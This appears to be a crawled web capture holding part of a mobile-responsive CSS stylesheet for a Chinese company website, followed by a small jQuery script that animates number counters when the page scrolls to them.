		height: 50px;
		width: 175px;
		padding: 0 15px;
	}
	.c-header .navbar-default {
		height: auto;
		padding: 0;
	}
	.c-header .nav li a {
		padding: 0 15px;
		text-align: center;
		height: 40px;
		line-height: 40px;
	}
	.c-headerBanner .c-search {
		width: calc(100% - 30px);
		margin: 0;
		left: 15px;
	}
	.c-headerBanner {
		height: auto;
	}
	.c-headerBanner .swiper-slide {
		height: auto;
	}
	.c-headerBanner .swiper-slide img {
		display: block;
	}
	.c-headerBanner .c-search .input {
		height: 40px;
	}
	.c-headerBanner .c-search input {
		padding: 0 15px;
		font-size: 14px;
		height: 40px;
	}
	.c-headerBanner .c-search a {
		font-size: 14px;
		height: 40px;
		line-height: 40px;
	}
	.c-headerBanner .c-search img {
		display: none;
	}
	.c-headerBanner .c-search {
		bottom: 0;
		position: initial;
		margin: 15px auto;
	}
	.c-biaoyu li {
		width: 50%;
		margin-bottom: 15px;
		height: 140px;
	}
	.c-biaoyu li.first {
	 	width: 100%;
	}
	.c-biaoyu li .c-tit h2 {
		font-size: 20px;
		margin-bottom: 0;
	}
	.c-biaoyu li .c-tit p {
		font-size: 14px;
	}
	.c-product .c-product-thumbs .swiper-slide {
		font-size: 14px;
	}
	
	
	.c-h2 h2 {
		font-size: 28px;
	}
	.c-h2 p {
		font-size: 14px;
	}
	.c-product .c-product-thumbs {
		width: 100%;
		padding:0 50px!important;
	}
	.c-biaoyu {
		margin: 0;
		box-shadow: none;
	}
	.c-product .c-product-top ul {
		padding: 0 15px;
	}
	.c-product .c-product-top li {
		width: 100%;
		margin-bottom: 15px;
	}
	.c-product .c-product-thumbs .swiper-slide {
		float: left;
		width: 50% !important;
	}
	.c-product .c-product-thumbs {
		padding:0  20px!important;
	}
	.c-reason .c-box {
		padding: 0;
	}
	.c-reason .c-box .c-r .box {
		width: 100%;
		padding: 0 15px 15px 15px;
		height: auto;
	}
	.c-reason .c-box .c-r .c-reason-top .swiper-button-next {
		display: none;
	}
	.c-reason .c-box .c-r .c-reason-top .swiper-button-prev {
		display: none;
	}
	.c-reason .c-box .c-r .c-reason-top {
		padding: 0 0;
	}
	.c-reason .c-box .c-r .box p{
		 font-size: 18px;
	}
	.c-reason .c-box .c-r .box li {
		white-space: normal;
		font-size: 14px; line-height: 34px;
	}
	.c-reason .c-box .c-r .box li img{
		vertical-align: -6px;
	}
	.c-reason .c-box .c-r {
		margin-top: 15px;
		float: none;
	}
	.c-reason .c-box .c-r .box h2 {
		margin-top: 20px;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .c-img {
		display: none;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .c-tit {
		text-align: center;
	}
	.c-reason .c-box .c-r .c-reason-thumbs {
		margin-top: 15px;
	}
	.c-reason .c-box {
		min-height: auto;
		height: auto;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .c-tit h2 {
		font-size: 16px;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .c-tit p {
		font-size: 10px;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide {
		height: 90px;
		line-height: 90px;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide:after {
		border:0;
	}
	.c-anli .swiper-container {
		width: 100%;
	}
	.c-anli .swiper-slide .box>img {
		width: 100%;
		height: 100%;
		display: block;
		float: none !important;
	}
	.c-anli .swiper-slide .c-tit {
		width: 100%;
		position: initial;
		padding: 20px 15px;
	}
	.c-anli .swiper-slide .c-tit p {
		margin-bottom: 15px;
	}
	.c-anli .swiper-button-prev {
		top: 200px;
	}
	.c-anli .swiper-button-next {
		top: 200px;
	}
	.c-jieshao p {
		padding: 0 15px;
		width: 100%;
	}
	.c-jieshao .c-fix {
		display: none;
	}
	.c-jieshao .swiper-container {
		width: 100%;
		margin: 0;
	}
	.c-jieshao .swiper-button-prev {
		display: none;
	}
	.c-jieshao .swiper-button-next {
		display: none;
	}
	.c-jieshao {
		padding: 0;
		padding-top: 30px;
	}
	.c-team ul {
		padding: 15px;
	}
	.c-team li {
		width: 50%;
		margin-bottom: 15px;
	}
	/*.c-inxedTeam li:last-of-type{
		display: none;
	}*/
	.c-team li .c-img {
		width: 180px;
		height: 180px;
	}
	.c-new .c-new-l {
		width: 100%;
	}
	.c-new .c-new-thumbs {
		width: 100%;
	}
	.c-new .c-new-top .c-l {
		width: 100%;
		float: none;
		padding: 0 15px;
	}
	.c-new .c-new-top .c-r {
		width: 100%;
		float: none;
		padding: 0 15px;
	}
	.c-lianxi {
		padding: 30px 15px;
	}
	.c-lianxi .c-t h2 {
		font-size: 24px;
	}
	.c-lianxi .c-t p {
		font-size: 14px;
	}
	.c-lianxi .c-t .c-r {
		font-size: 16px;
	}
	.c-lianxi .c-t .c-r span {
		font-size: 24px;
	}
	.c-lianxi .c-b input {
		margin-bottom: 15px;
	}
	.c-lianxi .c-b .name {
		width: 100%;
	}
	.c-lianxi .c-b .phone {
		width: 100%;
	}
	.c-lianxi .c-b .liuyan {
		width: 100%;
	}
	.c-lianxi .c-b a {
		width: 100%;
	}
	.c-footer .c-erweima {
		margin: 0 auto;
		float: none;
		width: 100%;
	}
	.c-footer .c-erweima .c-img {
		margin: 0 auto;
		float: none;
	}
	.c-footer .c-erweima .c-tit {
		margin: 15px auto;
		float: none;
		text-align: center;
	}
	.c-footer .c-lian {
		width: 100%;
		float: none;
		border: 0;
		padding: 0;
	}
	.c-footer .c-logo {
		display: block;
		margin: 20px auto 0 auto;
		float: none;
		width: 65%;
	}
	.c-footer .c-link {
		display: block;
		float: none;
		width: 100%;
		margin: 0 auto;
	}
	.c-footer .c-link .mt {
		margin-top: 0;
		float: left;
	}
	.c-footer {
		padding: 30px 15px;
		margin-bottom:45px;
	}
	.c-reason .c-h2 {
		padding: 0 15px;
	}
	.c-reason .c-h2 img {
		width: 50px;
		height: 50px;
		margin: 0;
		margin-left: 8px;
	}
	.c-reason .c-box .c-r .box {
		box-shadow: 0 0 2px 1px rgba(0, 0, 0, .1);
		margin: 8px 0 2px 0;
	}
	.c-reason .c-box .c-r .box h2 {
		font-size: 30px;
	}
	.c-new {
		padding: 0;
		padding-top: 30px;
	}
	.c-headerBanner-phone {
		display: block;
	}
	.c-headerBanner .swiper-container {
		display: none;
	}
	.c-header .c-navBig {
		float: none;
	}
	.c-header .c-icon {
		float: none;
		height: auto; display:none;
	}
	.c-header .c-icon a {
		margin: 8px auto;
		float: none;
	}
	.c-header .c-icon .c-searchMain {
		position: initial;
		height: 0;
		overflow: hidden;
		padding: 0;
	}
	.c-header .c-icon .c-searchMain.active {
		padding: 20px;
		height: auto;
	}
	.c-header .c-icon .c-searchMain input {
		width: calc(100% - 62px);
		padding: 0 24px;
	}
	.c-header .c-icon .c-searchMain a {
		float: right;
		position: initial;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide:before {
		width: 0;
	}
	.c-reason .c-box .c-r .swiper-button-prev1 {
		left: 1%;
	}
	.c-reason .c-box .c-r .swiper-button-next1 {
		right: 1%;
	}
	.c-fixedNav {
		display: none;
	}
	.c-product .swiper-wrapper {
		display: block;
	}
	.navbar-header {
		float: none;
	}
	.navbar-collapse.collapse {
		display: none;
	}
	.navbar-toggle {
		display: block;
	}
	.navbar-nav {
		float: none;
	}
	.navbar-nav>li {
		float: none;
	}
	.navbar-collapse.in {
		display: block;
	}
	.c-productCommmon .mt-pc {
		z-index: 9;
		opacity: 0;
		height: 0;
		overflow: hidden;
		padding: 0;
	}
	.c-productCommmon .mt-phone {
		z-index: 10;
		opacity: 1;
		height: auto;
	}
	.c-productCommmon .mt-phone .swiper-container4 {
		margin: 0 65px;
	}
	.c-productCommmon .mt-phone .c-r {
		position: relative;
		padding: 10px 0;
	}
	.c-productCommmon .mt-phone .swiper-button-next2 {
		position: absolute;
		left: 5px;
		top: 50%;
		margin: 0 !important;
		margin-top: -27px !important;
	}
	.c-productCommmon .mt-phone .swiper-button-prev2 {
		position: absolute;
		right: 5px;
		top: 50%;
		margin: 0 !important;
		margin-top: -27px !important;
	}
	.c-productCommmon .mc .c-l {
		float: none;
		width: 100%;
	}
	.c-productCommmon .mc .c-r {
		float: none;
		width: 100%;
	}
	.c-productCommon .c-product-thumbs {
		padding: 0 10px;
	}
	.c-productCommon {
		padding-top: 0;
		margin-top:20px;
	}
	.c-footer .c-logo img {
		width: 100%;
		height: 100%;
	}
	.c-contactUs {
		padding: 50px 0 30px 0;
	}
	.c-contactUs .c-l {
		padding: 0;
		width: 100%;
		float: none;
	}
	.c-contactUs .c-c {
		width: 100%;
		padding-left: 0;
		height: auto;
		border: 0;
		float: none;
	}
	.c-contactUs .c-r {
		padding: 0;
		float: none;
		margin: 0 auto;
	}
	.c-newList .c-main .item {
		width: calc(100% - 20px);
	}
	.c-newList .c-tab a {
		width: 25%;
		font-size: 14px;
	}
	.c-newList .c-tab {
		padding: 34px 30px;
	}
	.c-newList .c-main {
		padding: 20px 20px;
	}
	.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide{ margin-top: 0;}
	.c-footer .c-erweima{ display: none;}
	.c-footer .c-logo{ display: none;}
	.c-footer .c-link .mb{ display: none;}
	.c-anli .swiper-slide .c-tit p{ height: auto;}
	.c-jieshao ul{ overflow: hidden; display:none;}
	.c-jieshao li{ margin: 0 auto; float: left; width: 50%;}
	
	
	
	
	
	.c-jieshao li .c-b em{ font-size: 34px;}
	.c-reason .c-box .c-r .swiper-button-next1 {
	width: 25px;
	height: 51px;
	right: 3%;
	margin-top: -80px;
}

.c-reason .c-box .c-r .swiper-button-prev1 {
	width: 25px;
	height: 51px;
	left: 3%;
	margin-top: -80px;
}
.c-page a{ display: none;}
.c-page a:first-child{ display: inline-block;}
.c-page a:last-child{ display: inline-block;}
#bottom {
	position: fixed;
	width:100%; max-width:640px; margin:0 auto;
	height: 45px;
	bottom: 0;
	/*border-top: #fff solid 2px;*/
	background: #015BAA;
	z-index:999;
}
#bottom ul {
	height: 45px;
	line-height: 45px
}
#bottom ul li {
	width: 50%;
	float: left;
	color: #FFF
	
}
#bottom ul li dl {
	width: auto;
	margin: 0 auto;
	border-right:1px solid #014886;
	 box-shadow:1px 0px 0 #1f67b1;
	text-align: center;
	height: 45px;
}
#bottom ul li dt {
	width: auto;
	height: 25px;
	overflow: hidden;
}
#bottom ul li dd {
	width: auto;
	height: 20px;
	font-size: 0.8em;
	color: #fff;
	line-height: 45px;
}
.erji_cd{ display:none !important;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.avtoprofisional.com/js/timer.js
body_size: 1569
content:
//窗口显示才加载
	var wrapTop = $(".c-timer").offset().top;
	var istrue = true;
	$(window).on("scroll",
	function() {
	    var s = $(window).scrollTop();
	    if (s > wrapTop - 500 && istrue) {
	        $(".timer").each(count);
	        function count(a) {
	            var b = $(this);
	            a = $.extend({},
	            a || {},
	            b.data("countToOptions") || {});
	            b.countTo(a)
	        };
	        istrue = false;
	    };
	})
	//设置计数
	$.fn.countTo = function (options) {
		options = options || {};
		return $(this).each(function () {
			//当前元素的选项
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals')
			}, options);
			//更新值
			var loops = Math.ceil(settings.speed / settings.refreshInterval),
			    increment = (settings.to - settings.from) / loops;
			//更改应用和变量
			var self = this,
			$self = $(this),
			loopCount = 0,
			value = settings.from,
			data = $self.data('countTo') || {};
			$self.data('countTo', data);
			//如果有间断，找到并清除
			if (data.interval) {
				clearInterval(data.interval);
			};
			data.interval = setInterval(updateTimer, settings.refreshInterval);
			//初始化起始值
			render(value);
			function updateTimer() {
				value += increment;
				loopCount++;
				render(value);
				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}
				if (loopCount >= loops) {
					//移出间隔
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;
					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}
			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.html(formattedValue);
			}
			});
        };
        $.fn.countTo.defaults={
        	from:0,               //数字开始的值
        	to:0,                 //数字结束的值
        	speed:1000,           //设置步长的时间
        	refreshInterval:100,  //隔间值
        	decimals:0,           //显示小位数
        	formatter: formatter, //渲染之前格式化
        	onUpdate:null,        //每次更新前的回调方法
        	onComplete:null       //完成更新的回调方法
        };
        function formatter(value, settings){
        	return value.toFixed(settings.decimals);
        }
        //自定义格式
        $('#count-number').data('countToOptions',{
        	formmatter:function(value, options){
        		return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ',');
        	}
        });
        //定时器
        $('.timer').each(count);
        function count(options){
        	var $this=$(this);
        	options=$.extend({}, options||{}, $this.data('countToOptions')||{});
        	$this.countTo(options);
        }